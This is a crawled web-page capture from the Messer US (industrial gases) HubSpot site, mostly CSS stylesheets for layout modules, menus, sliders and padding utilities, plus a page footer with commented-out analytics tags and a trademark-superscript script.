<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<!-- Google Tag Manager (noscript) -->
<!--<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W96C97K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>-->
<!-- End Google Tag Manager (noscript) -->
<!-- Facebook Pixel Code -->
<!--<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1551888668207862'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1551888668207862&ev=PageView&noscript=1" alt=" "
/></noscript>-->
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- added to superscript the Regsistered mark -->
<script>
setTimeout (function(){  
$('body :not(script,sup)').contents().filter(function() {
    return this.nodeType === 3;
}).replaceWith(function() {
    return this.nodeValue.replace(/[®]/g, '<sup>$&</sup>');
}); 
},250);
  
 
</script>



    
    <!-- Generated by the HubSpot Template Builder - template version 1.03 -->

</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/204519180342/1768943070995/module_Jump_Links_-_Universal.min.css
body_size: -356
content:
h2{margin-top:-70px;padding-top:70px}.jump-link-flex{display:flex;justify-content:center}.jump-link-item{border-right:2px solid #e3302a;padding:0 20px}.jump-link-item:last-child{border-right:none}.jump-link-item a{color:#626262;font-size:24px}.jump-link-fixed{background:#fff;left:0;padding-bottom:20px;position:fixed;right:0;top:95px;z-index:9}@media(max-width:640px){.jump-link-flex{flex-wrap:wrap}.jump-link-item:last-child{border-right:1px solid #e3302a}.jump-link-item{border:1px solid #e3302a;margin:10px 5px}}

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/21563579510/1742635646910/module_Intro_copy_-_Market_Parent.min.css
body_size: -861
content:
.intro-copy{padding:60px 0 20px}

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/126905487109/1757087592445/module_USM_-_Expander_2C_-_video.min.css
body_size: -354
content:
.vaccordion{margin-bottom:30px}.vaccordion_group{background:none;margin-bottom:2px;padding:5px 0}.vaccordion_header{cursor:pointer;font-size:18px;line-height:16px;padding:0;width:100%}.vaccordion_header button{border:1px solid #f3f3f3;font-size:1em;margin-bottom:10px}.vaccordion_header button strong{font-weight:400}.vaccordion_header button i{color:#e3302a;width:18.94px}.vaccordion_header button i:before{content:"+";font-family:MuseoSans-700;font-size:22px;font-weight:400;margin-right:5px}.vaccordion_group.expanded .vaccordion_header p i:before{content:"-"}.vaccordion_content{display:none;max-width:550px}.vaccordion_content .inner-content_vaccordion{padding:10px 15px 10px 18.94px}.inner-content_vaccordion p{margin:0}#bullet>ul>li{list-style:disc;margin-left:30px}.bullets ul>li{list-style:disc!important;margin-left:30px}@media(max-width:767px){.vaccordion_header p{line-height:1.3em;padding-left:18.94px;position:relative}.vaccordion_header p i{left:0;position:absolute;top:0}}

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/12247751069/1741893316004/module_USM_-_Image_Copy_Position_Module.min.css
body_size: -709
content:
.main-col-position-section .mod-content .preList ul{margin-left:20px}.main-col-position-section .mod-content .preList ul li{list-style:disc;padding:6px 0}

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/132056658045/1748878144061/module_Testimonial_Slider_V2.min.css
body_size: -253
content:
.testimonialSlider-outter{background-position:top;background-size:cover}.testimonialSlider-inner{height:100%;padding:60px 20px;text-align:center;width:100%}.testimonialSlider-mark{padding:20px}.testimonialSlider-copy{margin:0 auto;max-width:1070px;padding:0 20px;position:relative}.testimonialCopy-copy{font-family:Titillium Web;font-size:24px;font-weight:400;padding:0 0 30px}.testimonialCopy-attrib{color:#222f26;font-size:18px}.testimonialCopy-image{border:1px solid #fff;border-radius:50%;height:80px;margin:10px auto;overflow:hidden;width:80px}.testimonialCopy-image img{height:80px;width:80px}ul.controls li{list-style-type:none}#customize-controls .prev{cursor:pointer;left:-100px;position:absolute;top:50%;width:30px}#customize-controls .next{cursor:pointer;position:absolute;right:-100px;top:50%;width:30px}.customize-tools{margin:0 auto;max-width:900px;padding-top:30px;text-align:center}.customize-tools li{cursor:pointer}.thumbnails{display:flex;justify-content:center;margin:0;padding:0}.thumbnails li{list-style-type:none;margin:0;padding:0}.thmbBox{padding:4px}.thumbnails li img{border:7px solid transparent;border-radius:50%;height:42px;width:42px}.noPicDot{border:1px solid #ddd;border-radius:50%;display:inline-block;height:28px;margin:10px 0;width:28px}li.tns-nav-active .noPicDot,li.tns-nav-active img{background-color:#545454}.testimonialCTAbox{clear:both;padding:2px 0 10px;text-align:center}@media(max-width:1280px){#customize-controls .next,#customize-controls .prev{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/21562954602/1742635646043/module_Intro_Copy.min.css
body_size: -750
content:
.intro-copy{padding:60px 0 20px}

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/189804825469/1751896776630/module_infoBox-wIcon-wExpanders.css
body_size: -114
content:
.infoBox-outter { margin: 10px 0}
.infoBox-inner { 
  max-width: 800px;
  margin: 0 auto;
  border: 3px solid #E1EBF7
}
.infoBox-container {
  display: flex;
  align-items: stretch;
}
.infoBox-left {padding: 20px;max-width:150px; }
.infoBox-left img { width: 100px !important; height: auto;max-width:100px; }
.infoBox-right { padding: 20px; }

.infoBox-buttons { padding: 20px 0; }

{#
.expander {margin-bottom:30px;}
.expander_group {margin-bottom: 2px;background: none;padding: 5px 0px;}
#}
.expander_header h4 {cursor: pointer; font-size: 20px; font-weight: 500; line-height: 22px; width: 100%; padding: 0; }
.expander_header button {margin: 0 0 10px 20px; border: none; background: #fff; position: relative; text-align:left;}
/*.expander_header button strong{font-weight:normal} */
.expander_header button i{color:#e3302a; width: 18.94px;}
.expander_header button::before { 
  content: "+";
  position: absolute; 
  top: 2px;
  left: -20px;
  font-weight: normal; 
  font-size: 32px; 
  margin-right: 5px; 
  color: #E22822; }
.expander_group.expanded .expander_header button::before {content: "-"; top: -2px; }
.expander_content {display:none; margin-left: 20px; max-width: 550px; }
.expander_content .inner-content_expander {padding: 10px 15px 10px 18.94px;}
.inner-content_expander p{margin:0px;}
.mod-button {
}
@media(max-width:767px){
  .expander_header p{position:relative; padding-left:18.94px;line-height:1.3em}
  .expander_header p i{position:absolute; left:0;top:0px;}
    .infoBox-container {flex-direction: column;}
}

.bottomSpace { padding-bottom: 60px; }

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/21132157652/1741888099482/module_Solutions_3-Col.min.css
body_size: -643
content:
.header-centered{text-align:center}.products-col-module .section-bottom-col{justify-content:center}.solutions-3-col .product-col_inner{padding:0}.solutions-3-col .product-col_inner .item-image{padding:0 0 15px}.solutions-3-col .title-content-button--wrapper{padding:0 20px 20px}.solutions-3-col .learn-more-button{font-family:Titillium Web;font-weight:400}.product-col-items .product-col_inner .item-image{margin-bottom:20px;overflow:hidden;padding-bottom:0}.product-col-items:hover .product-col_inner .item-image img{transform:scale(1.1)}.product-col-items:hover .learn-more-button a{font-family:Titillium Web;font-weight:400}

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/template_assets/1/837939274/1742546501440/template_Hs_Default_Custom_Style.min.css
body_size: -705
content:
.splitSitemap ul{margin-left:0px;font-size:14px;list-style-type:none;line-height:10px}

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/template_assets/1/12247751067/1768230801488/template_USM_Stylesheet_Aug19.css
body_size: 14914
content:
/* @import url('http://example.com/example_style.css'); */

@import url('https://fonts.googleapis.com/css2?family=Source+Sans+3:ital,wght@0,200..900;1,200..900&family=Titillium+Web:ital,wght@0,200;0,300;0,400;0,600;0,700;0,900;1,200;1,300;1,400;1,600;1,700&display=swap');




 
/***********************************************/
/* CSS @imports must be at the top of the file */
/* Add them above this section                 */
/***********************************************/

/****************************************/
/* HubSpot Style Boilerplate            */
/****************************************/

/* These includes are optional, but helpful. */
/* Images */

img {
    max-width: 100%;
    border: 0;
    -ms-interpolation-mode: bicubic;
    vertical-align: bottom; /* Suppress the space beneath the baseline */
}

/* Videos */

video {
    max-width: 100%;
    height: auto;
}

/* Embed Container (iFrame, Object, Embed) */

.hs-responsive-embed {
    position: relative;
    height: auto;
    overflow: hidden;
    padding-top: 0;
    padding-left: 0;
    padding-right: 0;
}

.hs-responsive-embed iframe, .hs-responsive-embed object, .hs-responsive-embed embed {
    width: 100%;
    height: 100%;
    border: 0;
}

.hs-responsive-embed,
.hs-responsive-embed.hs-responsive-embed-youtube,
.hs-responsive-embed.hs-responsive-embed-wistia,
.hs-responsive-embed.hs-responsive-embed-vimeo {
    padding-bottom: 2%;
}

.hs-responsive-embed.hs-responsive-embed-instagram {
    padding-bottom: 116.01%;
}

.hs-responsive-embed.hs-responsive-embed-pinterest {
    height: auto;
    overflow: visible;
    padding: 0;
}

.hs-responsive-embed.hs-responsive-embed-pinterest iframe {
    position: static;
    width: auto;
    height: auto;
}

iframe[src^="http://www.slideshare.net/slideshow/embed_code/"] {
    width: 100%;
    max-width: 100%;
}

@media (max-width: 568px) {
    iframe {
        max-width: 100%;
    }
}

/* Forms */

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
select {
    padding: 6px;
    display: inline-block;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* Menus */

.hs-menu-wrapper ul {
    padding: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal ul {
    list-style: none;
    margin: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    display: inline-block;
    margin-bottom: 20px;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul:before {
    content: " ";
    display: table;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul:after {
    content: " ";
    display: table;
    clear: both;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
    float: left;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li a {
    display: inline-block;
    padding: 10px 20px;
    white-space: nowrap;
    max-width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children {
    position: relative;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    left: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    display: block;
    white-space: nowrap;
    width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li.hs-item-has-children ul.hs-menu-children-wrapper {
    left: 180px;
    top: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}

.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    margin-bottom: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch {
    position: relative;
    margin-bottom: 20px;
    min-height: 7em;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul {
    margin-bottom: 0;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children {
    position: static;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:before {
    content: " ";
    display: table;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:after {
    content: " ";
    display: table;
    clear: both;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li {
    float: left;
}

.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
    display: inline-block;
    padding: 10px 20px;
    white-space: nowrap;
    max-width: 140px;
    width: auto;
    overflow: hidden;
    text-overflow: ellipsis;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical {
    width: 100%;
}

.hs-menu-wrapper.hs-menu-flow-vertical ul {
    list-style: none;
    margin: 0;
}

.hs-menu-wrapper.hs-menu-flow-vertical li a {
    display: block;
    white-space: nowrap;
    width: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul {
    margin-bottom: 20px;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-menu-depth-1 > a {
    width: auto;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li a {
    padding: 10px 20px;
    text-decoration: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children {
    position: relative;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    position: absolute;
    z-index: 10;
    top: 0;
    left: 180px;
}

.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
    opacity: 1;
    visibility: visible;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li a {
    min-width: 140px;
    width: auto;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul {
    max-width: 100%;
    overflow: hidden;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    display: none;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper,
.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li.hs-item-has-children > ul.hs-menu-children-wrapper {
    display: block;
    visibility: visible;
    opacity: 1;
    position: static;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-2 > a {
    padding-left: 4em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-3 > a {
    padding-left: 6em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-4 > a {
    padding-left: 8em;
}

.hs-menu-wrapper.hs-menu-flow-vertical.hs-menu-show-active-branch li.hs-menu-depth-5 > a {
    padding-left: 140px;
}

.hs-menu-wrapper.hs-menu-not-show-active-branch li.hs-menu-depth-1 ul {
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
    -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
    -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
}

@media (max-width: 568px) {
    .hs-menu-wrapper, .hs-menu-wrapper * {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        width: 100%;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal ul {
        list-style: none;
        margin: 0;
        display: block;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
        display: block;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
        float: none;
    }

    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,
    .hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
        display: block;
        max-width: 100%;
        width: 100%;
    }
}

.hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper,
.hs-menu-wrapper.hs-menu-flow-horizontal.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: visible;
    opacity: 1;
}

/* Space Module */

.widget-type-space {
    visibility: hidden;
}

/* Blog Author Section */

.hs-author-listing-header {
    margin: 0 0 .75em 0;
}

.hs-author-social-links {
    display: inline-block;
}

.hs-author-social-links a.hs-author-social-link {
    width: 24px;
    height: 24px;
    border-width: 0px;
    border: 0px;
    line-height: 24px;
    background-size: 24px 24px;
    background-repeat: no-repeat;
    display: inline-block;
    text-indent: -99999px;
}

.hs-author-social-links a.hs-author-social-link.hs-social-facebook {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/facebook-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-linkedin {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/linkedin-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-twitter {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/twitter-24x24.png");
}

.hs-author-social-links a.hs-author-social-link.hs-social-google-plus {
    background-image: url("//static.hubspot.com/final/img/common/icons/social/googleplus-24x24.png");
}

/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

/* Wrapper */
.hs_cos_wrapper_type_image_slider {
    display: block;
    overflow: hidden
}

/* Browser Resets */
.hs_cos_flex-container a:active,
.hs_cos_flex-slider a:active,
.hs_cos_flex-container a:focus,
.hs_cos_flex-slider a:focus  {outline: none;}
.hs_cos_flex-slides,
.hs_cos_flex-control-nav,
.hs_cos_flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.hs_cos_flex-slider {margin: 0; padding: 0;}
.hs_cos_flex-slider .hs_cos_flex-slides > li {display: none; -webkit-backface-visibility: hidden; position: relative;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.hs_cos_flex-slider .hs_cos_flex-slides img {width: 100%; display: block; border-radius: 0px;}
.hs_cos_flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .hs_cos_flex-slides element */
.hs_cos_flex-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .hs_cos_flex-slides {display: block;}
* html .hs_cos_flex-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */

/* FlexSlider Default Theme
*********************************/
.hs_cos_flex-slider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; zoom: 1;}
.hs_cos_flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .hs_cos_flex-viewport {max-height: 300px;}
.hs_cos_flex-slider .hs_cos_flex-slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.hs_cos_flex-direction-nav {*height: 0;}
.hs_cos_flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(//static.hsappstatic.net/content_shared_assets/static-1.3935/img/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.hs_cos_flex-direction-nav .hs_cos_flex-next {background-position: 100% 0; right: -36px; }
.hs_cos_flex-direction-nav .hs_cos_flex-prev {left: -36px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next {opacity: 0.8; right: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-prev {opacity: 0.8; left: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next:hover, .hs_cos_flex-slider:hover .hs_cos_flex-prev:hover {opacity: 1;}
.hs_cos_flex-direction-nav .hs_cos_flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav for the Thumbnail Carousel */
.hs_cos_flex_thumbnavs-direction-nav {
    margin: 0px;
    padding: 0px;
    list-style: none;
    }
.hs_cos_flex_thumbnavs-direction-nav {*height: 0;}
.hs_cos_flex_thumbnavs-direction-nav a {width: 30px; height: 140px; margin: -60px 0 0; display: block; background: url(//static.hsappstatic.net/content_shared_assets/static-1.3935/img/bg_direction_nav.png) no-repeat 0 40%; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1; -webkit-transition: all .3s ease;}
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-next {background-position: 100% 40%; right: 0px; }
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-prev {left: 0px;}
.hs-cos-flex-slider-control-panel img { cursor: pointer; }
.hs-cos-flex-slider-control-panel img:hover { opacity:.8; }
.hs-cos-flex-slider-control-panel { margin-top: -30px; }



/* Control Nav */
.hs_cos_flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.hs_cos_flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.hs_cos_flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.hs_cos_flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.hs_cos_flex-control-paging li a.hs_cos_flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.hs_cos_flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.hs_cos_flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.hs_cos_flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.hs_cos_flex-control-thumbs img:hover {opacity: 1;}
.hs_cos_flex-control-thumbs .hs_cos_flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .hs_cos_flex-direction-nav .hs_cos_flex-prev {opacity: 1; left: 0;}
  .hs_cos_flex-direction-nav .hs_cos_flex-next {opacity: 1; right: 0;}
}

.hs_cos_flex-slider .caption {
    background-color: rgba(0,0,0,0.5);
    position: absolute;
    font-size: 2em;
    line-height: 1.1em;
    color: white;
    padding: 0px 5% 0px 5%;
    width: 100%;
    bottom: 0;
    text-align: center;
}

.hs_cos_flex-slider .superimpose .caption {
    color: white;
    font-size: 3em;
    line-height: 1.1em;
    position: absolute;
    padding: 0px 5% 0px 5%;
    width: 90%;
    top: 40%;
    text-align: center;
    background-color: transparent;
}

@media all and (max-width: 400px) {
    .hs_cos_flex-slider .superimpose .caption {
        background-color: black;
        position: static;
        font-size: 2em;
        line-height: 1.1em;
        color: white;
        width: 90%;
        padding: 0px 5% 0px 5%;
        top: 40%;
        text-align: center;
    }

    /* beat recaptcha into being responsive, !importants and specificity are necessary */
    #recaptcha_area table#recaptcha_table {width: 300px !important;}
    #recaptcha_area table#recaptcha_table .recaptcha_r1_c1 {width: 300px !important;}
    #recaptcha_area table#recaptcha_table .recaptcha_r4_c4 { width: 67px !important;}
    #recaptcha_area table#recaptcha_table #recaptcha_image {width:280px !important;}
}

.hs_cos_flex-slider h1,
.hs_cos_flex-slider h2,
.hs_cos_flex-slider h3,
.hs_cos_flex-slider h4,
.hs_cos_flex-slider h5,
.hs_cos_flex-slider h6,
.hs_cos_flex-slider p {
    color: white;
}

/* Thumbnail only version of the gallery */
.hs-gallery-thumbnails li {
    display: inline-block;
    margin: 0px;
    padding: 0px;
    margin-right:-4px;
}
.hs-gallery-thumbnails.fixed-height li img {
    max-height: 150px;
    margin: 0px;
    padding: 0px;
    border-width: 0px;
}


/* responsive pre elements */

pre {
    overflow-x: auto;
}

/* responsive pre tables */

table pre {
    white-space: pre-wrap;
}

/* adding minimal spacing for blog comments */
.comment {
    margin: 10px 0 10px 0;
}

/* make sure lines with no whitespace don't interefere with layout */
.hs_cos_wrapper_type_rich_text,
.hs_cos_wrapper_type_text,
.hs_cos_wrapper_type_header,
.hs_cos_wrapper_type_section_header,
.hs_cos_wrapper_type_raw_html,
.hs_cos_wrapper_type_raw_jinja,
.hs_cos_wrapper_type_page_footer {
    word-wrap: break-word;
}
/* HTML 5 Reset */

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}

audio, canvas, video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

audio:not([controls]) {
    display: none;
}

/* Support migrations from wordpress */

.wp-float-left {
    float: left;
    margin: 0 20px 20px 0;
}

.wp-float-right {
    float: right;
    margin: 0 0 20px 20px;
}

/* Responsive Google Maps */

#map_canvas img, .google-maps img {
    max-width: none;
}

/* line height fix for reCaptcha theme */
#recaptcha_table td {line-height: 0;}
.recaptchatable #recaptcha_response_field {min-height: 0;line-height: 12px;}


/*****************************************/
/* Start your style declarations here    */
/*****************************************/

/****************************
********************** Variables *******/

























/*responsive header size*/






/**button**/














/**color***/


 










/****btn****/











 /*******************************
***************************** Global Syles *************/

/*html { scroll-behavior: smooth; }
*/
a{color:#A21A15;}
a:hover{color:#a9221a;text-decoration:none;}
a:focus{outline: 1px dashed #A21A15;text-decoration:none;}
/**button defont-css*/
a.cta_button {text-decoration:none;}
.red-fill-btn a{float:right}
a.red-fill-btn,
.red-fill-btn a, .red-btn {background:#E22822; color:#fff; font-size:16px; text-decoration:none;padding:12px 15px; text-align: center; display:inline-block; font-family:'Titillium Web'; font-weight: 700;}
.header-container .red-fill-btn a {padding: 12px 15px 10px;}
a.red-fill-btn:hover,
.red-fill-btn a:hover,.red-btn:hover {background:#a9221a}
.Lineredbutton,.red-border-white-fill-btn{text-decoration:none;background:none; border:2px solid #E22822;font-size:16px; color:#E22822; padding:15px 35px; display:inline-block;font-family:'Titillium Web'; font-weight: 700;}
.red-border-white-fill-btn{background:#fff;}
.red-border-white-fill-btn.active,
.Lineredbutton:hover,.red-border-white-fill-btn:hover{background:#E22822; color:#fff}
.btnSky{background:#e1ebf7; color:#2d2a26; font-size:16px; padding:15px 35px; display:inline-block; font-family:'Titillium Web'; font-weight: 700;;text-decoration:none;outline: 2px solid; outline-color: #e1ebf7;}
.btnSky:hover, .btnSky:focus{background:transparent;color:#ffffff;outline: 2px solid #ffffff;}
body {font-size: 20px; color: #626262; line-height: 1.5; margin: 0px; font-family: 'Source Sans 3';font-variant-ligatures: none; background-color:#fff; }

.row-fluid .page-center {max-width: 1200px; padding: 0 15px; margin: 0 auto!important; float: none;}
.row-fluid .page-center.pc-small {max-width: 960px;}
.row-fluid .page-center.pc-medium {max-width: 1100px;}

ul {
/*     padding: 0; */
    margin: 0;
}

.body-container ul {margin-bottom: 20px;}



*, *:before, *:after {
  -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

/***** Padding *******/
.paddingt10 {padding-top: 10px;}
.paddingt20 {padding-top: 20px;}
.paddingt30 {padding-top: 30px;}
.paddingt40 {padding-top: 40px;}
.paddingt50 {padding-top: 50px;}
.paddingt60 {padding-top: 60px;}
.paddingt70 {padding-top: 70px;}
.paddingt80 {padding-top: 80px;}
.paddingt90 {padding-top: 90px;}
.paddingt100 {padding-top: 100px;}
.paddingt120 {padding-top: 120px;}
.paddingt140 {padding-top: 140px;}
.paddingt160 {padding-top: 160px;}
.paddingt180 {padding-top: 180px;}

.paddingb10 {padding-bottom: 10px;}
.paddingb20 {padding-bottom: 20px;}
.paddingb30 {padding-bottom: 30px;}
.paddingb40 {padding-bottom: 40px;}
.paddingb50 {padding-bottom: 50px;}
.paddingb60 {padding-bottom: 60px;}
.paddingb70 {padding-bottom: 70px;}
.paddingb80 {padding-bottom: 80px;}
.paddingb90 {padding-bottom: 90px;}
.paddingb100 {padding-bottom: 100px;}
.paddingb120 {padding-bottom: 120px;}
.paddingb140 {padding-bottom: 140px;}
.paddingb160 {padding-bottom: 160px;}
.paddingb180 {padding-bottom: 180px;}

.paddingtb10 {padding-top: 10px; padding-bottom: 10px;}
.paddingtb20 {padding-top: 20px; padding-bottom: 20px;}
.paddingtb30 {padding-top: 30px; padding-bottom: 30px;}
.paddingtb40 {padding-top: 40px; padding-bottom: 40px;}
